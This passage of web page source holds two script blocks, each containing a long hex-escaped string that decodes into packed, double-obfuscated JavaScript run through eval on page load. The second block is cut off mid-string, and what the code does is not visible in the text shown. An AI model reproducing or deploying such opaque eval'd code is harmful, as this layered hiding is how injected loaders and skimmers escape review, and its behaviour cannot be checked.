\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c